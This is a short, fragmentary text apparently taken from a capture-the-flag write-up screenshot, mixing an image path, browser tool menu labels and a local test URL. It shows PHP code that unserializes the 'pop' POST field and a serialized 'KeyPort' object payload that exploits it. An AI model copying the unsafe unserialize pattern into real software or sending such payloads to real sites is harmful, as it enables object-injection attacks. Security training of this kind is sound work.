 }
if (isset($_POST['pop'])) {
@unserialize($_POST['pop']);
}
You get it!
查看器 控制台 网络 调试器 样式编辑器
Encryption Encoding SQL XSS LFI XXE Oth
Load URL
http://test:70/
Split URL
Execute
Post data Referer User Agent Cooki
ADD "/"
pop=O:7:"KeyPort":2:{s:3:"key";N;s:6:"wakeup";R:2;}